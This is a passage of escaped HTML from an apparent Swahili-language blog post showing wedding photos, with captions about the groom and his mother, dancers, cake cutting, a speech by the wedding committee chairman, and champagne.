!important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EMserebuko ukiendelea.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDS4-Zmw9LTXasSGf41auAMw_sXDLufQNceixTV1kUZCWQmC0IchldOWZ9n-LSvpRpnuUWMfb0oG8vr4-FZUWjCC5Dixo5NoKvkEUbW-Lh7XYjB1yqMOYAYd-7-d13uib0DsrXakN2gM4w\/s1600\/IMG_0069.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDS4-Zmw9LTXasSGf41auAMw_sXDLufQNceixTV1kUZCWQmC0IchldOWZ9n-LSvpRpnuUWMfb0oG8vr4-FZUWjCC5Dixo5NoKvkEUbW-Lh7XYjB1yqMOYAYd-7-d13uib0DsrXakN2gM4w\/s640\/IMG_0069.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EBwana harusi akiwa amepozi na mama yake,  Hilda Mulinde. Da kumbe harusi ni tamu.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj1B3lPw9tLgDnyvOpwBWjMlhzhKNzcpYyIoE290YjRg9J36oV4YSG-OikljB46uFzxdGTHpInjn3L3Em7SjodhjeM5UfCKw-Z_6Jh_mmMS8dwkyAoPb_JPHOu0A0ogA869hn5oSX1silq\/s1600\/IMG_9850.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj1B3lPw9tLgDnyvOpwBWjMlhzhKNzcpYyIoE290YjRg9J36oV4YSG-OikljB46uFzxdGTHpInjn3L3Em7SjodhjeM5UfCKw-Z_6Jh_mmMS8dwkyAoPb_JPHOu0A0ogA869hn5oSX1silq\/s640\/IMG_9850.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003ESherehe ikiendelea.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib6FZB2JBMAhS2t53M3sCu3HjOPBg0MgaUpADQrZk1diHyeFtRe7RIRidb9o7NWDT6ogEvezfXcLa0JCxplsEho2QEt54v8syDCvYVU54U-8dfg4Z9qEf0Yk9hNMpnBJnRSFLNW9PvSU3_\/s1600\/IMG_9851.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib6FZB2JBMAhS2t53M3sCu3HjOPBg0MgaUpADQrZk1diHyeFtRe7RIRidb9o7NWDT6ogEvezfXcLa0JCxplsEho2QEt54v8syDCvYVU54U-8dfg4Z9qEf0Yk9hNMpnBJnRSFLNW9PvSU3_\/s640\/IMG_9851.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EWacheza shoo wakionesha umahiri wa kucheza kabla ya maharusi kuingia ukumbini.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhzAk5qF5W_I-IO-d_P92l8HfEYOHJA4nbOxu0PYP3bZEThRf-7al4g0p6c35sSD4vC6bN9OIX2o0PjEvQyBvI8fvEQfzpTUO0gcUCNXzB66FcNzS0OWpmbrgoj-XJi7tohnGP0FSLwWNv\/s1600\/IMG_9855.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhzAk5qF5W_I-IO-d_P92l8HfEYOHJA4nbOxu0PYP3bZEThRf-7al4g0p6c35sSD4vC6bN9OIX2o0PjEvQyBvI8fvEQfzpTUO0gcUCNXzB66FcNzS0OWpmbrgoj-XJi7tohnGP0FSLwWNv\/s640\/IMG_9855.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EMaharusi wakiwa na Kulwa na Dotto Mwaibale katika\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003Esherehe hiyo.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj97_EQLv66H2WdhhpHahumVhGj_RWB0lP9TeVdOEY4LhQErwfyDdm5UUB-cslJGuDNk5tDynPkMeqTNLIaq9YL49AEe_idazd7zQJZt_b_RDOa7bQP9Oh9HLRGQgIKcWwXBvPovCrt1S-9\/s1600\/IMG_9867.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj97_EQLv66H2WdhhpHahumVhGj_RWB0lP9TeVdOEY4LhQErwfyDdm5UUB-cslJGuDNk5tDynPkMeqTNLIaq9YL49AEe_idazd7zQJZt_b_RDOa7bQP9Oh9HLRGQgIKcWwXBvPovCrt1S-9\/s640\/IMG_9867.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EMaharusi wakiingia ukumbini.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPC0-kbYYuFexFpo8vvtpHP2LpVMa4C6G6YBK3wrLuctd0lKD0Vkl9LDmwhpTPeJn7zOsvCDuyzkZhGZsS0FwRz4iAAiNA0qG40U6CrwPNYvM_S0qtaFEazvT_d-9Ns8gf7zObTB2MalZe\/s1600\/IMG_9875.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPC0-kbYYuFexFpo8vvtpHP2LpVMa4C6G6YBK3wrLuctd0lKD0Vkl9LDmwhpTPeJn7zOsvCDuyzkZhGZsS0FwRz4iAAiNA0qG40U6CrwPNYvM_S0qtaFEazvT_d-9Ns8gf7zObTB2MalZe\/s640\/IMG_9875.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EShoo ikifanyika.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH1s7Em4ZI61pRiprnCI51V0KzXquBoKD6u8z4XK8KA0mgVxVAEHNk0m4WfnHw4BhSUrhOAHy6kUC6QLieNMjCDnA0sVuezOeyY0sqDWvK4FtU80mqtwjbvxYTllwialmJCwjsM2K7558V\/s1600\/IMG_9888.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH1s7Em4ZI61pRiprnCI51V0KzXquBoKD6u8z4XK8KA0mgVxVAEHNk0m4WfnHw4BhSUrhOAHy6kUC6QLieNMjCDnA0sVuezOeyY0sqDWvK4FtU80mqtwjbvxYTllwialmJCwjsM2K7558V\/s640\/IMG_9888.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EKamati ikienda kujitambulisha.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAMek-hvf8cDdsvUokArDjkU3PQtQY4_zgpQa8krjTAg3ppUVcZaKtS4sCfeTbtdgETfMwFbAO1ZqEfBgIu_LlANg6c3Q3_d3HAlxxX2kR9-Az_3hAYJbZUOwxB4_UwiuQLWx4_56s6ASk\/s1600\/IMG_9896.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAMek-hvf8cDdsvUokArDjkU3PQtQY4_zgpQa8krjTAg3ppUVcZaKtS4sCfeTbtdgETfMwFbAO1ZqEfBgIu_LlANg6c3Q3_d3HAlxxX2kR9-Az_3hAYJbZUOwxB4_UwiuQLWx4_56s6ASk\/s640\/IMG_9896.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EMwenyekiti wa Kamati ya harusi hiyo, Desdery Dotto akizungumza.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSeL9cS2MNT9f2N3xizRqkVG5RImwgn-2-9iVCqlKL_VJxtkm_JXQ_8Qa3USiQ96y75Y50SZwSfw2wvuvM7ae9MOcVxBh8AeWs79LE9mZgMI8hwf6TSgqKO0ZFYWhpPL_npUKddrkt2W6L\/s1600\/IMG_9910.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSeL9cS2MNT9f2N3xizRqkVG5RImwgn-2-9iVCqlKL_VJxtkm_JXQ_8Qa3USiQ96y75Y50SZwSfw2wvuvM7ae9MOcVxBh8AeWs79LE9mZgMI8hwf6TSgqKO0ZFYWhpPL_npUKddrkt2W6L\/s640\/IMG_9910.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EMama wa bwana harusi akisalimia wageni waalikwa.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAWQRILJRaDM1tUBpsUZjufP9wrY3CwZJTnnE7Is-9PZkEkYTjgOpvVSq4SN5DK0Wp60O25BVmtfgaRW1Ewq6YpQsHG1cPSkwPycjGOIXUjGWhVvvFxxqFsQfXljYNioxdf0DgjoIozFt\/s1600\/IMG_9923.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAWQRILJRaDM1tUBpsUZjufP9wrY3CwZJTnnE7Is-9PZkEkYTjgOpvVSq4SN5DK0Wp60O25BVmtfgaRW1Ewq6YpQsHG1cPSkwPycjGOIXUjGWhVvvFxxqFsQfXljYNioxdf0DgjoIozFt\/s640\/IMG_9923.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EMaharusi wakikata keki.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiar1tsihCK_rFww2p2IUrNpxt-jXvRBVcrAJnteLRZkcN5xjrc9OUoJbnyw2TBggLAfdn3nN1aZ1flEgEM7_ZPoQBOBiItTaWLD_ol8_rFxXwNB6Wt7LA2QzvWzMV5DynW1xkrFPK9Pndj\/s1600\/IMG_9926.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiar1tsihCK_rFww2p2IUrNpxt-jXvRBVcrAJnteLRZkcN5xjrc9OUoJbnyw2TBggLAfdn3nN1aZ1flEgEM7_ZPoQBOBiItTaWLD_ol8_rFxXwNB6Wt7LA2QzvWzMV5DynW1xkrFPK9Pndj\/s640\/IMG_9926.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EMke akimlisha  keki na mmewe.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCBwQp3FibXGiPYuXD0BJwv8ktJdF0BFZ6KS8ZxDxl198s1ZdUPDtB7cO_jIDyfHvvxBZ2ZxxXd8vKGKEqpbgY7ZjNAOhMYcZwAxRX2JWaEyuim6FPMOzyIHKMYX3Jv4tNLvNnz6pT0-MP\/s1600\/IMG_9928.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCBwQp3FibXGiPYuXD0BJwv8ktJdF0BFZ6KS8ZxDxl198s1ZdUPDtB7cO_jIDyfHvvxBZ2ZxxXd8vKGKEqpbgY7ZjNAOhMYcZwAxRX2JWaEyuim6FPMOzyIHKMYX3Jv4tNLvNnz6pT0-MP\/s640\/IMG_9928.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003EMme akimlisha keki mkewe\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuSNdJzU8S0aK9d0j3GJ3njInUVlfHLaSCopkQWB2mMGk2uGJfbTvhJFzf3-2v8I353iA78hseUZUoFMFng5CQip-oMMT1ezJcnykfbTgDBcvlW2HFLid8d6txqFbijahVtmUZ-bgIJFji\/s1600\/IMG_9934.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuSNdJzU8S0aK9d0j3GJ3njInUVlfHLaSCopkQWB2mMGk2uGJfbTvhJFzf3-2v8I353iA78hseUZUoFMFng5CQip-oMMT1ezJcnykfbTgDBcvlW2HFLid8d6txqFbijahVtmUZ-bgIJFji\/s640\/IMG_9934.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003EMama na mkwewe wakikumbatiana kwa furaha.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7-Nu6FckslIU1YVX-A4BtRQV1L9oX2fpHsK-C5NqvopeYiTB3rYkJIC9QBDf9-P3u_LJZYu_x-DO-aOVEg5lXHXaGRkDsZWrZapTW3Qtp6TXkkLdBPdOl8Jk-1VbZL36A2XcXEd5ZiaJX\/s1600\/IMG_9939.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7-Nu6FckslIU1YVX-A4BtRQV1L9oX2fpHsK-C5NqvopeYiTB3rYkJIC9QBDf9-P3u_LJZYu_x-DO-aOVEg5lXHXaGRkDsZWrZapTW3Qtp6TXkkLdBPdOl8Jk-1VbZL36A2XcXEd5ZiaJX\/s640\/IMG_9939.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EShampeni zikifunguliwa.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca 